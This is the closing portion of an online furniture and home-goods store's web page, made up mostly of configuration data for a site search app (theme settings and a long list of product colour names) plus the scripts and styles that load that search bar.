1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019c0446-fdb0-79ee-8e4f-2cba3b2697be/rapid-search-293/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019c0446-fdb0-79ee-8e4f-2cba3b2697be/rapid-search-293/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div><div id="shopify-block-ATlhkY0g2TTMrQ090O__3770645089152979137" class="shopify-block shopify-app-block"><script>
  window.rpsCSBShopifySettings = {
    pickerEnabled: true,
    iconColor: "#6F6F6F",
    buttonBackgroundColor: "#D6D6D6",
    position: "below",
    placeholder: "Search",
    width: 250,
    height: 37,
    showOnDesktop: true,
    zIndexMobile: null,
    zIndexDesktop: null,
    showOnMobile: true,
    hideDefaultSearch: true,
    selectors: {},
    defaultInputValue: ''
  };
</script>

<div id="rps-csb-root"></div>

<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0446-fdb0-79ee-8e4f-2cba3b2697be/rapid-search-293/assets/style.css">

<style>
  .rps-csb-margin-right {
    margin-right: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-left {
    margin-left: var(--rps-csb-search-bar-width) !important;
  }

  .rps-csb-margin-bottom {
    margin-bottom: var(--rps-csb-search-bar-height) !important;
  }

  .rps-csb-margin-top {
    margin-top: var(--rps-csb-search-bar-height) !important;
  }
</style>

<style>
  .rps-csb-container {
}
</style>


</div></body>
</html>
